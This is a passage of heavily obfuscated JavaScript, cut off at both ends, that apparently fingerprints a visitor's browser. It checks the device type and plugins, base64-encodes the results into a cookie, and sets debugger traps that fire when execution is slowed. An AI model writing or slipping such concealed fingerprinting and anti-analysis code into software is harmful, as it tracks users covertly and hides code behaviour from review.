_0x2ad015(_0x406a18,_0x48c32b,_0x245526){return _0x406a18(_0x48c32b,_0x245526);},'\x4e\x6d\x75':function _0xb4bf20(_0x1a8552,_0x2411b5){return _0x1a8552-_0x2411b5;},'\x6b\x6b\x4a':function _0x5e1ae5(_0x36b0aa,_0x1457a9){return _0x36b0aa+_0x1457a9;},'\x7a\x56\x52':function _0x3cbd61(_0x1862b1,_0x3fcb24){return _0x1862b1%_0x3fcb24;},'\x72\x41\x5a':function _0x4638bf(_0x1438d6,_0x28862d){return _0x1438d6(_0x28862d);}};var _0x78978e=_0x9462('0x44', '\x5a\x38\x42\x7a')[_0x9462('0x45', '\x49\x56\x4c\x48')]('\x7c'),_0xf3899c=0x0;while(!![]){switch(_0x78978e[_0xf3899c++]){case'\x30':_0xe14b93[_0x9462('0x46', '\x4a\x75\x32\x71')](_0x494d62);continue;case'\x31':var _0x13dd1f=_0x5c0684[_0x9462('0x47', '\x4b\x65\x21\x74')](function(_0x170971){return _0x26f3fb[_0x9462('0x48', '\x41\x5a\x68\x77')](_0x5c0684[_0x170971],_0x16b1d3)?'':_0x36a5ae[_0x170971];})[_0x9462('0x49', '\x5d\x45\x4d\x4b')]('');continue;case'\x32':_0xe14b93[_0x9462('0x4a', '\x25\x4e\x4d\x63')](_0x5c0fdf,_0x9462('0x4b', '\x70\x59\x49\x5e'),_0x2daf97,0x14);continue;case'\x33':for(var _0x1cb0cb=0x0;_0x1cb0cb<_0x474233[_0x9462('0x4c', '\x65\x53\x59\x25')];_0x1cb0cb++){_0x36e851[_0x1cb0cb]=_0xe14b93[_0x9462('0x4d', '\x52\x57\x72\x78')](_0x318039,_0xe14b93[_0x9462('0x4e', '\x44\x45\x6a\x79')](_0x3a1bca,_0x474233[_0x1cb0cb]));}continue;case'\x34':var _0x474233=_0xe14b93[_0x9462('0x4f', '\x69\x79\x56\x45')](_0x38b90a);continue;case'\x35':_0x4629[_0x9462('0x50', '\x72\x4d\x39\x42')]();continue;case'\x36':var _0x5c0684=[];continue;case'\x37':var _0x36a5ae=_0x9462('0x51', '\x5a\x38\x42\x7a');continue;case'\x38':for(var _0x572748=0x0;_0xe14b93[_0x9462('0x52', '\x4e\x53\x6d\x4e')](_0x572748,_0x36a5ae[_0x9462('0x31', '\x2a\x47\x76\x41')]);_0x572748++){_0x5c0684[_0x9462('0x53', '\x4e\x53\x6d\x4e')](_0x572748);}continue;case'\x39':var _0x2387fb='';continue;case'\x31\x30':_0x2daf97=_0xe14b93[_0x9462('0x54', '\x54\x52\x51\x25')](btoa,_0xe14b93[_0x9462('0x55', '\x5a\x38\x42\x7a')](_0xe14b93[_0x9462('0x56', '\x77\x68\x32\x63')](_0xe14b93[_0x9462('0x57', '\x6b\x6c\x78\x72')](_0xe14b93[_0x9462('0x58', '\x34\x29\x41\x57')](_0xe14b93[_0x9462('0x59', '\x25\x56\x4c\x37')](_0x9462,_0xe14b93[_0x9462('0x5a', '\x34\x42\x25\x41')](_0x4629[_0x9462('0x5b', '\x66\x78\x43\x24')],0x1),_0x59719b[_0x9462('0x5c', '\x72\x4d\x39\x42')](0x0,0x5)),_0x9462('0x5d', '\x5a\x38\x42\x7a')),_0x404ef8),_0x9462('0x5e', '\x49\x55\x4e\x58')),_0x2387fb));continue;case'\x31\x31':_0xe14b93[_0x9462('0x5f', '\x25\x56\x4c\x37')](_0x494d62);continue;case'\x31\x32':var _0x11505d=0x0;continue;case'\x31\x33':var _0x2c8cf4=_0x5c0684[_0x9462('0x60', '\x65\x53\x59\x25')](function(_0x330a38){return _0x5c0684[_0x330a38]%_0x16b1d3?_0x36a5ae[_0x330a38]:'';})[_0x9462('0x61', '\x77\x68\x32\x63')]('');continue;case'\x31\x34':var _0x404ef8=_0x36e851[_0x9462('0x62', '\x56\x50\x37\x49')]();continue;case'\x31\x35':for(var _0x178238=0x0;_0x178238<_0xe14b93[_0x9462('0x63', '\x49\x56\x4c\x48')](_0x13dd1f[_0x9462('0x64', '\x70\x59\x49\x5e')],_0x2c8cf4[_0x9462('0x65', '\x5b\x5a\x48\x71')]);_0x178238++){_0x4333bd[_0x9462('0x66', '\x21\x68\x63\x53')](_0x178238);}continue;case'\x31\x36':var _0x60113c='\x0e\x91\x49\x3c\x14\xc7\x05\xe8';var _0x3f0c22=0x2;var _0x6c36b8=0x0;var _0xda67a9=[];for(var _0x85b820=0x0;_0x85b820<_0x60113c['\x6c\x65\x6e\x67\x74\x68'];_0x85b820++){_0xda67a9['\x70\x75\x73\x68'](_0x85b820);}var _0xc0ba1f=_0xda67a9.map(function(_0xa6341e){return (_0xda67a9[_0xa6341e]%_0x3f0c22)?'':_0x60113c[_0xa6341e];})['\x6a\x6f\x69\x6e']('');var _0xb4f241=_0xda67a9.map(function(_0x8f38fd){return (_0xda67a9[_0x8f38fd]%_0x3f0c22)?_0x60113c[_0x8f38fd]:'';})['\x6a\x6f\x69\x6e']('');var _0xc6ced3=[];for(var _0x840213=0x0;_0x840213<_0xc0ba1f['\x6c\x65\x6e\x67\x74\x68']+_0xb4f241['\x6c\x65\x6e\x67\x74\x68'];_0x840213++){_0xc6ced3['\x70\x75\x73\x68'](_0x840213);}var _0xf6b6bb=_0xc6ced3.map(function(_0x3f6dfd){return _0x3f6dfd%_0x3f0c22==_0x6c36b8?_0xc0ba1f[_0x3f6dfd/_0x3f0c22]:_0xb4f241[_0x3f6dfd/_0x3f0c22|_0x6c36b8];})['\x6a\x6f\x69\x6e']('');var _0xeaf955='\x40\x0a\x73\xb5\x87\x71\x61\xd5';var _0x2ad50b='';var _0x90ff0d='';for (var _0xc209dd=0x0;_0xc209dd<0x6;_0xc209dd++){_0x2ad50b+=_0xeaf955[_0xc209dd];}for (var _0x361acc=0x6;_0x361acc<_0xeaf955['\x6c\x65\x6e\x67\x74\x68'];_0x361acc++){_0x90ff0d+=_0xeaf955[_0x361acc];}var _0x59719b=_0x9462('0x67', '\x29\xd8\xbb\x3a\xec\x30\x0f\x5b');continue;case'\x31\x37':for(var _0x1cb0cb=0x0;_0x1cb0cb<_0x59719b[_0x9462('0x68', '\x4e\x53\x6d\x4e')];_0x1cb0cb++){_0x2387fb+=_0xe14b93[_0x9462('0x69', '\x2a\x47\x76\x41')](_0x59719b[_0x9462('0x6a', '\x65\x53\x59\x25')](_0x1cb0cb),_0x404ef8[_0x9462('0x11', '\x70\x37\x34\x35')](_0xe14b93[_0x9462('0x6b', '\x68\x78\x5b\x36')](_0x1cb0cb,_0x404ef8[_0x9462('0x6c', '\x6b\x6c\x78\x72')])))[_0x9462('0x6d', '\x5a\x38\x42\x7a')](0x10);}continue;case'\x31\x38':var _0x4333bd=[];continue;case'\x31\x39':var _0x36e851=new _0x1c3cb5[_0x9462('0x6e', '\x4d\x78\x46\x4c')](_0x474233[_0x9462('0x6f', '\x44\x45\x6a\x79')]);continue;case'\x32\x30':var _0x2daf97;continue;case'\x32\x31':var _0x54d2fe=_0x4333bd[_0x9462('0x70', '\x68\x78\x71\x73')](function(_0x126497){return _0x13f440[_0x9462('0x71', '\x66\x78\x43\x24')](_0x126497,_0x16b1d3)==_0x11505d?_0x13dd1f[_0x13f440[_0x9462('0x72', '\x4e\x53\x6d\x4e')](_0x126497,_0x16b1d3)]:_0x2c8cf4[_0x13f440[_0x9462('0x73', '\x25\x56\x4c\x37')](_0x13f440[_0x9462('0x74', '\x6e\x64\x6e\x48')](_0x126497,_0x16b1d3),_0x11505d)];})[_0x9462('0x75', '\x6e\x6c\x76\x6d')]('');continue;case'\x32\x32':_0x4629[_0x9462('0x76', '\x70\x59\x49\x5e')](_0xe14b93[_0x9462('0x77', '\x4b\x31\x5b\x63')](btoa,_0x3a1bca));continue;case'\x32\x33':var _0x26f3fb={'\x4b\x65\x6c':function _0x492f14(_0x10b2f7,_0x28ee20){return _0xe14b93[_0x9462('0x78', '\x25\x4e\x4d\x63')](_0x10b2f7,_0x28ee20);}};continue;case'\x32\x34':var _0x16b1d3=0x2;continue;}break;}}function _0x318039(_0x362d1d){var _0x315be6=0x0;for(var _0x415ccd=0x0;_0x13f440[_0x9462('0x79', '\x34\x29\x41\x57')](_0x415ccd,_0x362d1d[_0x9462('0x5b', '\x66\x78\x43\x24')]);_0x415ccd++){_0x315be6+=_0x362d1d[_0x9462('0x7a', '\x4b\x65\x21\x74')](_0x415ccd);}_0x13f440[_0x9462('0x7b', '\x52\x57\x72\x78')](_0x494d62);return _0x315be6;}function _0x5c0fdf(_0x2c882c,_0x136fd2,_0x310104){var _0x2f32df={'\x6b\x4e\x63':function _0x5601e9(_0x492f49,_0x2d3250){return _0x492f49<_0x2d3250;},'\x79\x68\x45':function _0x407e61(_0x572f1,_0x815610){return _0x572f1%_0x815610;},'\x53\x79\x79':function _0x16a81c(_0x258c45,_0x188bf4){return _0x258c45==_0x188bf4;},'\x69\x42\x78':function _0x1956a6(_0x1d0647,_0x178637){return _0x1d0647/_0x178637;},'\x53\x6c\x6f':function _0x539be3(_0x399a9b,_0x57b487){return _0x399a9b|_0x57b487;},'\x43\x68\x4a':function _0x31a6af(_0x185761,_0x43576d){return _0x185761+_0x43576d;},'\x65\x77\x6a':function _0x8a5e85(_0x3423be,_0x230b2b){return _0x3423be*_0x230b2b;},'\x57\x4f\x6f':function _0x521c03(_0x460687,_0x23005e){return _0x460687+_0x23005e;},'\x52\x50\x73':function _0x2ab580(_0x34944b,_0x352ebe){return _0x34944b+_0x352ebe;},'\x67\x79\x75':function _0x1c8b9a(_0x5d9093,_0x552bb8){return _0x5d9093+_0x552bb8;}};var _0x51b51f=_0x9462('0x7c', '\x25\x56\x4c\x37')[_0x9462('0x7d', '\x5a\x38\x42\x7a')]('\x7c'),_0x3046ca=0x0;while(!![]){switch(_0x51b51f[_0x3046ca++]){case'\x30':for(var _0x2cffe1=0x0;_0x2f32df[_0x9462('0x7e', '\x69\x74\x6a\x5e')](_0x2cffe1,_0x1c6234[_0x9462('0x7f', '\x34\x42\x36\x44')]);_0x2cffe1++){_0x503183[_0x9462('0x80', '\x6f\x54\x71\x62')](_0x2cffe1);}continue;case'\x31':var _0x3b38fe={'\x57\x76\x4f':function _0x2ae6cf(_0x1e738e,_0x534377){return _0x2f32df[_0x9462('0x81', '\x5b\x5a\x48\x71')](_0x1e738e,_0x534377);},'\x59\x75\x45':function _0x576ea8(_0x462684,_0x70f8db){return _0x462684%_0x70f8db;},'\x73\x73\x76':function _0x478ba5(_0x5a4803,_0x304269){return _0x2f32df[_0x9462('0x82', '\x4a\x52\x7a\x69')](_0x5a4803,_0x304269);},'\x73\x75\x55':function _0x3f2f14(_0x2923ca,_0x161d87){return _0x2f32df[_0x9462('0x83', '\x68\x78\x71\x73')](_0x2923ca,_0x161d87);},'\x62\x48\x6c':function _0x157850(_0x14ef7b,_0x533bf0){return _0x2f32df[_0x9462('0x84', '\x69\x74\x6a\x5e')](_0x14ef7b,_0x533bf0);},'\x63\x69\x51':function _0x5a4b74(_0x174eda,_0x1f09b9){return _0x174eda/_0x1f09b9;}};continue;case'\x32':var _0x1c6234=_0x9462('0x85', '\x70\x59\x49\x5e');continue;case'\x33':var _0x4bd721='';continue;case'\x34':if(_0x310104){var _0x2cc0b4=new _0x1c3cb5[_0x9462('0x86', '\x63\x6e\x4c\x30')]();_0x2cc0b4[_0x9462('0x87', '\x6a\x58\x31\x75')](_0x2f32df[_0x9462('0x88', '\x4a\x75\x32\x71')](_0x2cc0b4[_0x9462('0x89', '\x21\x68\x63\x53')](),_0x2f32df[_0x9462('0x8a', '\x44\x45\x6a\x79')](_0x310104,0x3e8)));var _0x4bd721=_0x2f32df[_0x9462('0x8b', '\x6b\x6c\x78\x72')](_0x9462('0x8c', '\x6a\x58\x31\x75'),_0x2cc0b4[_0x9462('0x8d', '\x49\x56\x4c\x48')]());}continue;case'\x35':var _0x4b2c17=_0x503183[_0x9462('0x8e', '\x25\x58\x58\x32')](function(_0x19dab){return _0x3b38fe[_0x9462('0x8f', '\x6a\x58\x31\x75')](_0x503183[_0x19dab],_0x4c2863)?'':_0x1c6234[_0x19dab];})[_0x9462('0x90', '\x65\x53\x59\x25')]('');continue;case'\x36':for(var _0x1a06fd=0x0;_0x2f32df[_0x9462('0x91', '\x44\x45\x6a\x79')](_0x1a06fd,_0x2f32df[_0x9462('0x92', '\x65\x53\x59\x25')](_0x4b2c17[_0x9462('0x7f', '\x34\x42\x36\x44')],_0x109c9a[_0x9462('0x65', '\x5b\x5a\x48\x71')]));_0x1a06fd++){_0x4b1d5c[_0x9462('0x93', '\x56\x50\x37\x49')](_0x1a06fd);}continue;case'\x37':var _0x503183=[];continue;case'\x38':var _0x109c9a=_0x503183[_0x9462('0x94', '\x6a\x58\x31\x75')](function(_0x516a5b){return _0x3b38fe[_0x9462('0x95', '\x66\x78\x43\x24')](_0x503183[_0x516a5b],_0x4c2863)?_0x1c6234[_0x516a5b]:'';})[_0x9462('0x96', '\x52\x57\x72\x78')]('');continue;case'\x39':var _0x4fd5c3=0x0;continue;case'\x31\x30':var _0x4c2863=0x2;continue;case'\x31\x31':var _0x41686a=_0x4b1d5c[_0x9462('0x97', '\x69\x74\x6a\x5e')](function(_0x12707d){return _0x3b38fe[_0x9462('0x98', '\x25\x66\x4b\x44')](_0x3b38fe[_0x9462('0x99', '\x5d\x4e\x49\x69')](_0x12707d,_0x4c2863),_0x4fd5c3)?_0x4b2c17[_0x3b38fe[_0x9462('0x9a', '\x24\x4f\x6a\x4d')](_0x12707d,_0x4c2863)]:_0x109c9a[_0x3b38fe[_0x9462('0x9b', '\x77\x68\x32\x63')](_0x3b38fe[_0x9462('0x9c', '\x34\x42\x25\x41')](_0x12707d,_0x4c2863),_0x4fd5c3)];})[_0x9462('0x9d', '\x63\x6e\x4c\x30')]('');continue;case'\x31\x32':_0x5b52f0[_0x9462('0x9e', '\x5a\x38\x42\x7a')]=_0x2f32df[_0x9462('0x9f', '\x5a\x38\x42\x7a')](_0x2f32df[_0x9462('0xa0', '\x49\x55\x4e\x58')](_0x2f32df[_0x9462('0xa1', '\x68\x78\x71\x73')](_0x2f32df[_0x9462('0xa2', '\x44\x45\x6a\x79')](_0x2c882c,'\x3d'),_0x136fd2),_0x4bd721),_0x9462('0xa3', '\x4b\x65\x21\x74'));continue;case'\x31\x33':var _0x4b1d5c=[];continue;}break;}}function _0x315b1b(){var _0xff4df5={'\x71\x66\x47':function _0x52ad8e(_0x1dc307,_0x4eb8d5){return _0x13f440[_0x9462('0xa4', '\x4e\x53\x6d\x4e')](_0x1dc307,_0x4eb8d5);},'\x44\x4d\x59':function _0xc55604(_0x5d1d65,_0x2a11b0){return _0x13f440[_0x9462('0xa5', '\x67\x74\x54\x5d')](_0x5d1d65,_0x2a11b0);},'\x4c\x68\x67':function _0x404c72(_0x7dace5,_0x47045e){return _0x13f440[_0x9462('0xa6', '\x25\x56\x4c\x37')](_0x7dace5,_0x47045e);},'\x4f\x79\x77':function _0xbff39a(_0x281bd7,_0x400089){return _0x13f440[_0x9462('0xa7', '\x4b\x65\x21\x74')](_0x281bd7,_0x400089);}};function _0xe769b3(_0x3aeeca){if(_0xff4df5[_0x9462('0xa8', '\x25\x4e\x4d\x63')](_0xff4df5[_0x9462('0xa9', '\x49\x56\x4c\x48')]('',_0x3aeeca/_0x3aeeca)[_0x9462('0xaa', '\x39\x5d\x36\x6d')],0x1)||_0xff4df5[_0x9462('0xab', '\x70\x59\x49\x5e')](_0x3aeeca,0x14)===0x0){(function(){}[_0x9462('0xac', '\x67\x74\x54\x5d')](_0x9462('0xad', '\x5b\x5a\x48\x71'))());}else{(function(){}[_0x9462('0xae', '\x65\x53\x59\x25')](_0x9462('0xaf', '\x52\x57\x72\x78'))());}return _0xff4df5[_0x9462('0xb0', '\x6f\x54\x71\x62')](_0xe769b3,++_0x3aeeca);}try{return _0x13f440[_0x9462('0xb1', '\x41\x5a\x68\x77')](_0xe769b3,0x0);}catch(_0x1dc088){}};function _0x494d62(){if(_0x13f440[_0x9462('0xb2', '\x6b\x6c\x78\x72')](_0x13f440[_0x9462('0xb3', '\x72\x4d\x39\x42')](new _0x1c3cb5[_0x9462('0xb4', '\x6e\x6c\x76\x6d')]()[_0x9462('0xb5', '\x44\x45\x6a\x79')](),_0x4c41b0),0x1f4)){_0x13f440[_0x9462('0xb6', '\x24\x31\x61\x53')](_0x315b1b);}}function _0x5e7295(_0x41c2b8){var _0x13298e={'\x44\x4b\x63':function _0x40b9e4(_0x52a507,_0xbdd8b){return _0x52a507<_0xbdd8b;},'\x49\x4b\x6b':function _0x3b7724(_0x375aa1,_0x2b2c1d){return _0x375aa1!==_0x2b2c1d;},'\x63\x44\x64':function _0x468a09(_0x205ad9){return _0x205ad9();},'\x74\x48\x53':function _0x5e6b70(_0x7e2ea9,_0x5f4a8e){return _0x7e2ea9(_0x5f4a8e);},'\x62\x50\x6f':function _0x38669a(_0x4518a9,_0x16ba22){return _0x4518a9+_0x16ba22;},'\x6a\x77\x71':function _0x47dc61(_0x1aa71a,_0x127e77){return _0x1aa71a+_0x127e77;},'\x69\x53\x45':function _0x1d4b8f(_0x25960d,_0x2fcb0d){return _0x25960d===_0x2fcb0d;},'\x6c\x41\x79':function _0x37c743(_0x5c419c,_0x408f6d){return _0x5c419c+_0x408f6d;},'\x4b\x59\x64':function _0x2d1314(_0x45250a,_0x46f7e9){return _0x45250a(_0x46f7e9);},'\x65\x77\x62':function _0x19ff02(_0x4f0c0e,_0x2f736a){return _0x4f0c0e+_0x2f736a;},'\x53\x4d\x55':function _0x420baa(_0x446f3c,_0x2e7c26){return _0x446f3c+_0x2e7c26;},'\x79\x51\x63':function _0x135861(_0x413487,_0x3450db){return _0x413487<_0x3450db;},'\x6b\x50\x73':function _0x284b57(_0x241077,_0x52c7c6){return _0x241077===_0x52c7c6;},'\x62\x77\x4f':function _0x2a9152(_0x3d23ff,_0xe3012){return _0x3d23ff>_0xe3012;},'\x6a\x55\x53':function _0x5de4cb(_0x3b38ce,_0x381ae6){return _0x3b38ce<_0x381ae6;},'\x74\x55\x78':function _0xdc2fff(_0x191091,_0x416bfb){return _0x191091(_0x416bfb);},'\x42\x42\x47':function _0x2a6088(_0x1127a1,_0xe16878){return _0x1127a1+_0xe16878;},'\x4d\x63\x77':function _0x2184ee(_0x131832,_0x1ae023){return _0x131832(_0x1ae023);},'\x62\x4c\x56':function _0x31926f(_0x2dcade,_0x79e70d){return _0x2dcade==_0x79e70d;},'\x4d\x78\x53':function _0x40504e(_0x2dd764,_0x17e008){return _0x2dd764(_0x17e008);},'\x79\x77\x68':function _0x88ab50(_0x4e1173,_0x5f40d5){return _0x4e1173+_0x5f40d5;},'\x67\x6b\x72':function _0x48ed3c(_0x263b64,_0x56d076){return _0x263b64+_0x56d076;},'\x43\x50\x74':function _0x9b9167(_0x21ed1e,_0x39fa59){return _0x21ed1e+_0x39fa59;},'\x43\x49\x61':function _0x3d04b1(_0x36b7e9,_0x5498aa){return _0x36b7e9-_0x5498aa;},'\x69\x67\x72':function _0x590401(_0x1c6e91,_0x4a4a70){return _0x1c6e91+_0x4a4a70;},'\x46\x69\x4e':function _0x1f3d13(_0x39eb65,_0xf6e543){return _0x39eb65+_0xf6e543;}};var _0x1ace3d=_0x9462('0xb7', '\x6e\x6c\x76\x6d')[_0x9462('0xb8', '\x67\x74\x54\x5d')]('\x7c'),_0x463a24=0x0;while(!![]){switch(_0x1ace3d[_0x463a24++]){case'\x30':for(var _0x39231d=0x0;_0x13298e[_0x9462('0xb9', '\x6f\x54\x71\x62')](_0x39231d,_0x41c2b8[_0x9462('0xba', '\x70\x66\x56\x75')]);_0x39231d++){var _0x77b104=_0x41c2b8[_0x39231d][0x0];var _0x4e4152=_0x41c2b8[_0x39231d][0x2];switch(_0x41c2b8[_0x39231d][0x1]){case _0x9462('0xbb', '\x24\x4f\x6a\x4d'):try{if(_0x13298e[_0x9462('0xbc', '\x24\x31\x61\x53')](typeof _0x13298e[_0x9462('0xbd', '\x5d\x45\x4d\x4b')](_0x4e4152),_0x9462('0xbe', '\x4e\x53\x6d\x4e'))){_0x347cb9[_0x347cb9[_0x9462('0xbf', '\x70\x37\x34\x35')]]=_0x13298e[_0x9462('0xc0', '\x65\x53\x59\x25')](_0x127436,_0x13298e[_0x9462('0xc1', '\x70\x59\x49\x5e')](_0x77b104,_0x9462('0xc2', '\x4a\x52\x7a\x69')));}else{_0x347cb9[_0x347cb9[_0x9462('0x6c', '\x6b\x6c\x78\x72')]]=_0x13298e[_0x9462('0xc3', '\x25\x56\x4c\x37')](_0x127436,_0x13298e[_0x9462('0xc4', '\x25\x4e\x4d\x63')](_0x77b104,_0x9462('0xc5', '\x5a\x70\x54\x25')));}}catch(_0x20b89b){_0x347cb9[_0x347cb9[_0x9462('0xc6', '\x52\x57\x72\x78')]]=_0x13298e[_0x9462('0xc7', '\x5b\x5a\x48\x71')](_0x127436,_0x13298e[_0x9462('0xc8', '\x66\x78\x43\x24')](_0x77b104,_0x9462('0xc9', '\x70\x66\x56\x75')));}break;case _0x9462('0xca', '\x5d\x4e\x49\x69'):try{try{_0x46c736=_0x13298e[_0x9462('0xcb', '\x25\x56\x4c\x37')](_0x4e4152);if(_0x13298e[_0x9462('0xcc', '\x6a\x58\x31\x75')](typeof _0x46c736,_0x9462('0xcd', '\x52\x57\x72\x78'))){_0x347cb9[_0x347cb9[_0x9462('0xce', '\x5d\x45\x4d\x4b')]]=_0x13298e[_0x9462('0xcf', '\x38\x4e\x46\x47')](_0x127436,_0x13298e[_0x9462('0xd0', '\x24\x4f\x6a\x4d')](_0x77b104,_0x9462('0xd1', '\x24\x4f\x6a\x4d')));}else if(_0x46c736===null){_0x347cb9[_0x347cb9[_0x9462('0xd2', '\x49\x56\x4c\x48')]]=_0x13298e[_0x9462('0xd3', '\x6a\x58\x31\x75')](_0x127436,_0x77b104+_0x9462('0xd4', '\x39\x5d\x36\x6d'));}else{_0x347cb9[_0x347cb9[_0x9462('0xd5', '\x72\x4d\x39\x42')]]=_0x13298e[_0x9462('0xd6', '\x25\x56\x4c\x37')](_0x127436,_0x13298e[_0x9462('0xd7', '\x4a\x52\x7a\x69')](_0x13298e[_0x9462('0xd8', '\x6b\x6c\x78\x72')](_0x77b104,'\x3d'),_0x46c736[_0x9462('0xd9', '\x6e\x6c\x76\x6d')]()));}}catch(_0x3d190b){_0x347cb9[_0x347cb9[_0x9462('0x64', '\x70\x59\x49\x5e')]]=_0x13298e[_0x9462('0xda', '\x6f\x54\x71\x62')](_0x127436,_0x13298e[_0x9462('0xdb', '\x63\x6e\x4c\x30')](_0x77b104,_0x9462('0xdc', '\x68\x78\x5b\x36')));break;}break;}catch(_0xf095){_0x347cb9[_0x347cb9[_0x9462('0x38', '\x68\x78\x5b\x36')]]=_0x13298e[_0x9462('0xdd', '\x6b\x6c\x78\x72')](_0x127436,_0x13298e[_0x9462('0xde', '\x6e\x6c\x76\x6d')](_0x77b104+'\x3d',_0xf095));}break;case _0x9462('0xdf', '\x39\x5d\x36\x6d'):try{var _0x1a0e6f=_0x9462('0xe0', '\x77\x68\x32\x63')[_0x9462('0xe1', '\x56\x50\x37\x49')]('\x7c'),_0x438b75=0x0;while(!![]){switch(_0x1a0e6f[_0x438b75++]){case'\x30':for(var _0xc24951=0x0;_0x13298e[_0x9462('0xe2', '\x72\x4d\x39\x42')](_0xc24951,_0x3579f6[_0x9462('0xe3', '\x4b\x65\x21\x74')][_0x9462('0xe4', '\x4d\x78\x46\x4c')]);_0xc24951++){var _0x4154a4=_0x9462('0xe5', '\x65\x53\x59\x25')[_0x9462('0xe6', '\x54\x52\x51\x25')]('\x7c'),_0x3c42d9=0x0;while(!![]){switch(_0x4154a4[_0x3c42d9++]){case'\x30':if(_0x13298e[_0x9462('0xe7', '\x5b\x5a\x48\x71')](_0x5f55e4[_0x9462('0xe8', '\x24\x4f\x6a\x4d')](_0x2228c8),0x0)){_0x5f55e4[_0x9462('0xe9', '\x67\x74\x54\x5d')](_0x2228c8);}continue;case'\x31':if(_0x13298e[_0x9462('0xea', '\x49\x56\x4c\x48')](typeof _0x3579f6[_0x9462('0xeb', '\x38\x4e\x46\x47')][_0xc24951],_0x9462('0xec', '\x25\x4e\x4d\x63'))){_0x347cb9[_0x347cb9[_0x9462('0x38', '\x68\x78\x5b\x36')]]=_0x13298e[_0x9462('0xed', '\x34\x42\x25\x41')](_0x127436,_0x9462('0xee', '\x5d\x45\x4d\x4b'));break;}continue;case'\x32':if(_0x13298e[_0x9462('0xef', '\x5a\x38\x42\x7a')](typeof _0x1d4ac1,_0x9462('0xf0', '\x34\x29\x41\x57'))){_0x2228c8=_0x9462('0xf1', '\x2a\x47\x76\x41');}else if(_0x13298e[_0x9462('0xf2', '\x4b\x31\x5b\x63')](_0x1d4ac1[_0x9462('0xf3', '\x4a\x4a\x58\x77')]('\x2e')[_0x9462('0xf4', '\x6e\x6c\x76\x6d')],0x1)){_0x2228c8=_0x1d4ac1[_0x9462('0xf5', '\x49\x55\x4e\x58')]('\x2e')[_0x9462('0xf6', '\x49\x55\x4e\x58')]();}continue;case'\x33':var _0x2228c8=_0x9462('0xf7', '\x66\x78\x43\x24');continue;case'\x34':var _0x1d4ac1=_0x3579f6[_0x9462('0xf8', '\x49\x56\x4c\x48')][_0xc24951][_0x9462('0xf9', '\x70\x37\x34\x35')];continue;}break;}}continue;case'\x31':for(var _0xc24951=0x0;_0x13298e[_0x9462('0xfa', '\x4d\x78\x46\x4c')](_0xc24951,_0x5f55e4[_0x9462('0xfb', '\x4b\x31\x5b\x63')]);_0xc24951++){_0x347cb9[_0x347cb9[_0x9462('0xfc', '\x56\x50\x37\x49')]]=_0x13298e[_0x9462('0xfd', '\x25\x58\x58\x32')](_0x127436,_0x13298e[_0x9462('0xfe', '\x5b\x5a\x48\x71')](_0x9462('0xff', '\x67\x74\x54\x5d'),_0x5f55e4[_0xc24951]));}continue;case'\x32':try{_0xc24951=_0x5f55e4[_0x9462('0x100', '\x4a\x4a\x58\x77')]('\x69');}catch(_0x3c2c9b){_0x347cb9[_0x347cb9[_0x9462('0xba', '\x70\x66\x56\x75')]]=_0x13298e[_0x9462('0x101', '\x66\x78\x43\x24')](_0x127436,_0x9462('0x102', '\x49\x55\x4e\x58'));break;}continue;case'\x33':var _0x5f55e4=[];continue;case'\x34':try{var _0x43a660=_0x3579f6[_0x9462('0x103', '\x70\x59\x49\x5e')][_0x9462('0x104', '\x38\x4e\x46\x47')];if(_0x13298e[_0x9462('0x105', '\x69\x74\x6a\x5e')](_0x43a660,0x0)||_0x13298e[_0x9462('0x106', '\x65\x53\x59\x25')](_0x43a660,null)){_0x347cb9[_0x347cb9[_0x9462('0xfb', '\x4b\x31\x5b\x63')]]=_0x13298e[_0x9462('0x107', '\x34\x42\x36\x44')](_0x127436,_0x9462('0x108', '\x25\x4e\x4d\x63'));break;}}catch(_0x3e4ad0){_0x347cb9[_0x347cb9[_0x9462('0x109', '\x5a\x38\x42\x7a')]]=_0x13298e[_0x9462('0x10a', '\x6f\x54\x71\x62')](_0x127436,_0x9462('0x10b', '\x56\x50\x37\x49'));break;}continue;}break;}}catch(_0x1c1628){_0x347cb9[_0x347cb9[_0x9462('0xd2', '\x49\x56\x4c\x48')]]=_0x13298e[_0x9462('0x10c', '\x70\x59\x49\x5e')](_0x127436,_0x13298e[_0x9462('0x10d', '\x6b\x6c\x78\x72')](_0x9462('0x10e', '\x65\x53\x59\x25'),_0x1c1628));}break;case _0x9462('0x10f', '\x6b\x6c\x78\x72'):if(_0x13298e[_0x9462('0x110', '\x34\x42\x25\x41')](_0x77b104,_0x9462('0x111', '\x25\x56\x4c\x37'))){try{var _0x8a837d='';var _0x5d6a45=navigator[_0x9462('0x112', '\x68\x78\x5b\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0x113', '\x70\x37\x34\x35')](_0x5d6a45)){_0x8a837d=_0x9462('0x114', '\x34\x29\x41\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0x115', '\x67\x74\x54\x5d')](_0x5d6a45)){_0x8a837d=_0x9462('0x116', '\x70\x59\x49\x5e');}else{_0x8a837d=_0x9462('0x117', '\x34\x29\x41\x57');}_0x347cb9[_0x347cb9[_0x9462('0x118', '\x49\x55\x4e\x58')]]=_0x13298e[_0x9462('0x119', '\x39\x5d\x36\x6d')](_0x127436,_0x13298e[_0x9462('0x11a', '\x24\x4f\x6a\x4d')](_0x13298e[_0x9462('0x11b', '\x68\x78\x5b\x36')](_0x77b104,'\x3d'),_0x8a837d));}catch(_0xb247f3){_0x347cb9[_0x347cb9[_0x9462('0x11c', '\x25\x56\x4c\x37')]]=_0x13298e[_0x9462('0x11d', '\x52\x57\x72\x78')](_0x127436,_0x13298e[_0x9462('0x11e', '\x49\x55\x4e\x58')](_0x13298e[_0x9462('0x11f', '\x5a\x38\x42\x7a')](_0x77b104,_0x9462('0x120', '\x5d\x45\x4d\x4b')),_0xb247f3[_0x9462('0x121', '\x4a\x4a\x58\x77')]()));}}break;}_0x494d62();}continue;case'\x31':var _0x38a3e9=_0x13298e[_0x9462('0x122', '\x49\x55\x4e\x58')](_0x43ba13[_0x9462('0x123', '\x6a\x58\x31\x75')],0x3);continue;case'\x32':var _0x4bc5af=0x5;continue;case'\x33':while(--_0x4bc5af){_0x43ba13=_0x13298e[_0x9462('0x124', '\x72\x4d\x39\x42')](_0x43ba13[_0x9462('0x125', '\x21\x68\x63\x53')](0x1),_0x43ba13[0x0]);}continue;case'\x34':var _0x46c736='';continue;case'\x35':var _0x43ba13=_0x9462('0x126', 